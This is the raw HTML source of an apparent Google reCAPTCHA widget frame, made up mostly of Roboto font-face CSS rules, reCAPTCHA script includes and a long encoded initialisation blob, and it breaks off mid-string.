U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="xWxK--gwQ_azfoYMtY3asQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="xWxK--gwQ_azfoYMtY3asQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xWxK--gwQ_azfoYMtY3asQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w6UoKcO5SjNCRMOjwrtTWsKvw4/[base64]/Dh8OXwp7CtcOLSAg3w6bCnsOhw4XDpDIPND1Ew4/DjcOcCm/DpFjDhMOoRUDCicODbMKiwp/Dp8Ofw6TCjMKJwo1Aw409wqd6w6jDpl3Cr37DsnrDgMKXw4PDhx5BwrZNWsK9OsKcO8OkwoPCl8KBTcKgwqFKNW50L8KXL8OCw5cvwqZPccK7wqALVTtCw55LYsK0wrkMw5vDtU9CWAPDtcOewr/Co8OyPDDCmsOmwp41wqErw6h0J8O2VmlCKsOPa8KwC8OrLQrCvmc/w5PDkWUlw5BjwpQ+w6DCtEEcLcO3wpXDpEg0w6HCglzCncKePG3Dl8OEHVhxRkkRDMKrwoPDtXPCr8OCw43DskPDl8OyRCbDmRBCwoVhw65lwrjCqsKMwoguMMKVSS/Cti/CqjbCiADDiWw1w5/DmcK2EDIew54XfMO9wrQ6Y8O5SlxnQMOPB8OFSMOXwqTCnGzCl0YuB8ONOwjCqsKzwrLDv2VfwqR9HsOYB8Ofw7HDuA5sw4HDmWBGw6DCj8KGwrDDrcONwonCnVzDrThHw5/Cmw/Co8KABmwBw5nDkMKvPnbCh8KXw4UWMH7DvnTCjcKFwrLCmzMhwrPCuiXCjsOxw54CwqQHw7/DtwMeFsKtw5zDj2gcBcOfZcKQHQ7DisKgYizCgcKVw60rwok9LQHCisOawoc/R8ORwqA/[base64]/CignCnMKrXSIdKzPDvcO3IQTDnsKDwp0ewpfCrnghw7xJw4rCriLCh8O+w4zCgsOrGsOSC8OxDsO3J8Kjw6lvUsOZw47Dk0RkUcOBbcOeV8O+HMOTLy7CiMKewpsAcBbClRDChcKLw5bCjCQCw7lnwrHDsi7Ct1BgwpbDisK8w43DumJWw7txJMK/OsO8wohATMK+GW06w7/Dni/DlcKCwqcUCsK2IHgcwrQJwpI1KQTDtRYYw7cXw6xNwo/DuXvCiyBww6HDvDESFljCol11wofCq2LDn2vDhcKFZDYSwpTCiTHDuifDl8Kcw4HCusKGw5hGwrFnMSTDhVhlw5bCjMKIM8KXw7PChcKDwpcmOcOqJsO/wpBKw40OVBoWHlPCi8Otw7/[base64]/DnRspH8ObwrjCpQtDw4nCjMOMS0giwrbCgMOQw6vCp8OddCV2wrcnwr3CqSAdHxLDgTfDq8ORw6zCkEBJLcKvLMOgwqDDpV/CmlLCg8KsCGspw5hKLkfDhMOnRcOlw5zDjULClMK3w4QabWdiw7rCu8Owwp8tw7vDlEHDvgXDsm8Tw5DDj8Kuw5/DrsKcw4bCmgInw4cKTMKdAUHCuRXDhEQpwpECHlckKMKJwpFkIFsycFbCli/CusKmJ8KsZEjCvB4Yw7V8w4bCtmNnw4YYTwnCpcKzwolOw5fCisOIQH4ywqbDosKgw7B2FcOUw592w6XDi8Ojwp0dw5x5w7zCisO9YinDtDLCj8Kkf01YwrdZCEHDlsKMAcKMw6VewoRiw4/Dn8K5w5ViwpTCicOpw4HCtGBOZgrChcK5wpXDpGZxw7BPwpXCr1dCwo3Ct3XDnsKZw6Ugw5jDvMOXw6A8RMKbXMOZwpbDisOuwq1BcSMHwolCwrjCigLClWMuXyJXEXrDo8OUd8KRwrtXN8OlbcKbdQpCWMOADhhYwr45w5FDa8KJc8Kmwr/CtnrCvwspG8Khw67Drx4AfMO4DMOwbFQ7w7fDuMOqGlvCpsKiw489AQHDhcK8w5tYUsKsZwHDqnZOwqZVwrbDp8OecsORwqLCncKlwqfCmWxbw6bCq8KcMRvDrMOLw5lcKcKwGC0GOcKSRcO/w4nDtHNyGcOJccO+w7LCmhnCiMORcsORfRjCm8K7E8KYw40EbAcZcsKFIsO5w7zCn8KLwpNpXsKHXMOow4Vzw4DDqcKdNkzDog8WwpFsTVBtw7rDnCjCj8KSaUxsw5YYNljDrcOIwo7CvcOwwoLCh8KrwonDiQgBw6HCqG/DosK7wrk5SgHDuMOqw4bCpcK5wp5twpDDjCgrDX7DpBvDuVsaXCPDuwpZw5DCriIqQMOtJ0UWcMKRwonDlsKew6/DjFw5SsKyFsK+NsObw5k2GcKeGcK/wonDlkTDtcOhwodwwqHChwcyCXzChcOxwoZpGWM5w5F+w6wGQ8Kkw5nCuUYhw7lcHlDDr8K8w5xnw4HDusK3YcKlYXdZcwchCcKJworDjcKOaSZOw5k+w7vDqMOXw7Ejw4DDtjl8w77CuSbDnHLCucK9w7svwr/CkcOYwoAGw53DosO/w53DscOPZ8O4Ak/[base64]/[base64]/Y2tGw6TCt8OWw77DvMKpW3TCiHkDF8O8A8KeN8Odw6pEKS/DmMO8w57DvMOAwrXCscKUw40rEcK4wpHDscOCZBfCkcORY8Odw4ZgwoXCssKgwoFVE8OJb8KJwrwuwrbCgsKASiPDu8Kbw5rDk3IdwqcEXMOwwpR1W1PDosKyABd9wpPDgnpCwprCpWbChw3ClQTCrHopwrjDrcKlw4zCkcOiwqEGe8OCXsOwdMKZBG/CrsKPKCFvw5TDmGo+wr8cOgQvMFc5w53CicOewpvDtcK0wqlnw4gVYWAiwr55eTnCi8OZw57DrcK/[base64]/DucO5NMOfF24kaUPCrcO5w5EEbsOxw6LCjD7CqcOMwpzDk8Kuw4bDhsOgw7HCo8O4w5Idw5p3w6jCicKrIifDlcKiMG1ww70FXmUbw6rCnA/Cvk7ClMOPw6tjGXDCvSpAw6/[base64]/[base64]/Ct8OfwpzDocO9wpLChDPCjMOKMinChQwxHw1pwqvDjsOyDsKtKsKLJU3DgMKCw5cPbMKGDn97WsKuTcOkVgTCgUbDuMOvwrPDucOIVcOYwqDDssKRw7HDnG4Bw7Iaw74DH3EqXh5Dw7/DrV7ChFrCrhfDvi3DjTnDqg3DncOjw4BFBUrCgEtBCMKlwoIzw5fCqsKpwqQVw40tC8O6BcKNwrx9JMKfwpfClMKqw4tPw55vw7o8wr8SA8OpwpcXTDHCqgRvw7TDoCrCvMOdwrMnLkXCqhJAwoVEwq4hGcOMbsOkwoIrw4RWw7N/wqh3VGrDhCnCrSHDj0dew7fDrsK6ZcOEwo7Dv8KzwrzCrcOIwobCu8OrwqPDocOhO1d8TVt9wpjCmEhNWsKDY8OYDcKcwoIIwoPDozp2wqgMwpt2wp9tZzQaw5cCWUswBsKAIsO7OmMUw6DDscKqw6/DqBIyacOvRzfCosO+TsKfcArDvcOBwoQPZ8OIQcKQwqEjMsOwYMOsw5Yzw5N1wonDncO6wr3CsDbDssKww5ByKsOoD8KNf8OObGfDgMOpeApRaSgJw5dvwobDm8O/[base64]/wotXwq3CtsOmw6bDrzwXwoDDnMK6e8KywrXChsKvVn7ClFvDsMK/[base64]/wpNXwpjDhsOIMcOlX8KoKBvCjMKpBMOzRMOvw75iBRXCt8ONR8OPAMK4w7FJHBgiwobDuVYvNsOvwq/Dj8KdwqJww7bDgCdhBB5sIsKgfMK9w6oIw4xqQ8KyPH15w5rClHHDkCfDuMK9w6jCkMOdw4YAw5R4ScO5w5/[base64]/wonDosOMwr0WVcOLF37CjT/DiUzCrz/CvUlDwokxanNEcMKGwrnCrV/DtjYVw6/CgVrDtMOOK8KEwrFRwqHDvcK5wppNwqfDkMKaw6lZwpJGwpTDl8Kaw6/CvSbDhTbCoMOnNxjCusKbLMOAwo3Cp0rDocKBw5FPX8KEw6oLL8O0dcKrwqQ9AcKow5XDtcOeWh7CtlDDo3owwrcCc2xiNzTDhmLCocOYOToLw6EfwpVpw5vCtcKmwpMmJcKCw6hVwpEXwpHCnUrDuX/CnMOsw6HDv33Cq8OowrbCnQnCtsOsV8K4HxzCsWvCjVXDjMOoLkZnw4XDtsOow4ZNVitiwobDsWXDsMKKejbCmMO9w7XCpMKwwq3CgsKBwpcLwo3CmmnCoH/[base64]/NSbCp8OWDsK5RX0MREfDpsKOcMK+wokqPU40wpYbSMKIwrzDsMOOOMOewqNVegrDj37CmFBxHsKqNcKMw67DryfDs8OQIMOdGlfCkMOBC2lMfzDCqATCuMOIw7HDiQbDlxthw7gkVVx+PEZ0KsKswr/[base64]/XMO3wpx+dUtlw5jCggwjISNZwqjCncKsFMOiwrZqw4VuwoQawp3Dn3NXKDpTeC56H0nDvcOnWQUgCH7DgkLDvTXDjsOLPXdSFEApQcOGwpzCmQZqNgI0w47ClcOIB8Odw5QiV8OjOngTCFDCvsKQKzbCimRgQsK8wr3Cu8KGC8KcJcOtKR/DhsOHwp3DlhHDnHh+YMKjw7jDq8KKw7Eaw7UIw4XDnVfDkh0uN8Oqw5bDjsKQBA5XTsKcw55SwqTDll3CgMKnbk1Jw7EdwpF5QcKiYh8OQ8O/VcO9w5/[base64]/EEx7A8KRdMOqwofDssKlwr3DvMKVw4B2wpXCocO4F8KeU8OrYEHCscK0wrAfwoghwpBAWBvDp2rCs3twYsKfKSzCm8K6IcKKHSvCkMOSQcO/SFDCvcOqYzrCrzTDmsOcK8O2FDfDnsK+TnEXVHMjAcKVBQZJw4ZOBMO6w7lNw6rDgVwPwo/[base64]/[base64]/OCVzNsO8wqjDvWvDj8Ovw6zDiGnCtcKWw4wwRVbDv8K0FsKJLXU1w7VGwpXCh8KiwrjDtsOtw7JSVcONwqdicsOtPF1icFjCp27Cuj3DqMKewoHCpMK/wozCkF9DMcKucQfDsMKjwqZ3IXHDvljDvnjDncKawpTCtMOWw7NjERPCsjTCvG9pFMO7w7/DpjDDumHCsWZjF8OtwrcMMigQKsKAwpkWw4XCk8Opw5V8wpLDnyJowqDCswLCnsKswrdKax/Coy/CgGvCvwjDvMOjwq1Uw7zCrHJ5AsKYTAXDgjdxBgjCmSzDpsOMw4XCnsOTwrjDjFPChEE8fsOow4jCq8OTecKGw5NHwpHCocK5wo9Iwosyw4lKJsORwo1QMMO3w7YWw71KZ8Kyw7ZLw7zDlV9DwpLCpMKwd1fDqgpsLUHChcOQP8KOw5/CjcKCw5IXLyzCp8KKw7vDisO/S8KcDgfCrE1Owrxnw47CmsOMwoLCtsKCBsKhw541w6M8wrbCosKDbVg1G35TwpItw5s9w7XDusKEw4/Dk13Dk1DDrMOKKwHCvcOTZ8OPVsODS8OjYHjDjsKbwoZiwoPCvW40An7CtcOVw58Hc8OATEfCikHDjHM4w4dYEi5NwrIJYMOSOVrCsQ/Ci8OLw7dzwoMFw4HCvWrDvcKUwqU9wqdZwrRQwpk1GRfClMKFw58YGcOnGMK8wrFYRSF9NAIFJMKDw7Mzw7TDmE0Ywo/DgUI8RcK9OMKOXcKPZsKDw5VSDsOfw6EiwprDvQp/wqAGNcKKwpE6A2Rbwq4RcG/DrEJBwpljAcKMw63CtsK2PHFEwrNQGzfCmi/CrMKBw6JSwo5mw7nDnkHCnMOywpPDhsORXxtcwqvCuErDosOaQyHCnsOTNMOvw5jCsGHCvMOKAcOHO2/[base64]/W37Co8KawrAWw5lSX8OUVA7Dm8Ouw4/Dv8OeaG7DksO9wpN3wqt0M31kBsOvYlB4wo3CpMOTazE3ZW1mGMKbZsOdMirCljcfVcKiOMOPcHFgw6HDmcK9ZMODw5xvJUHDmj5WSX/DjMKPw43DmyXCoyfDvHzCrsOvDAB2SMKufSBowrM4wp/[base64]/[base64]/DpSfCpF3Dp3TCjHzCpsOCw7nCgsOTaFplw68rwr3DoWLCl8KqwpTDkx1WAQTDoMO4algvIMOfTioRwozDpRDCncKlFHDCrcOAIMOOw47CvsKww4zDj8KQwojClWxkwpo9B8KKwpwawqtZwqLCoz/[base64]/ZgTDi8OQAcKcwr7DmDPCocOSNMOZGGlKRcOBesO+ZHcEQMOPc8KxwpHCn8KnwpjDohUaw5lYw7zCkMO+JsKKd8KbEsOFO8OSeMK7w6vDtmPCj13DnH54B8Khw7zCn8O2wojDjsKSW8KSwrbDl0wTKBnChAnDvAVvLcKuw4PDqwDDqWJ2NMOqwqdGw6ZPdB/Cgm1qQ8KiwovCqsOww6F7KMKGB8KHwq9hwrkjw7LDqcObwqNeYG7CkcO7w4g0w4RBLsOHV8Oiw5fDgA4NVcOsP8Oyw6zDqsOXZgtOw6vCnl/DtyTDjj5kCRYSAxvDgMKrQwkPwqnCsGjCrV3Cm8KmwqzDrMKsQxHCkwDCpzsrYkvCukDCtBrCvcO1MSzCpsKaw4rDoyNuw6kPwrHCqRjCmMORQcO4w47DlMOcwo/[base64]/DhsO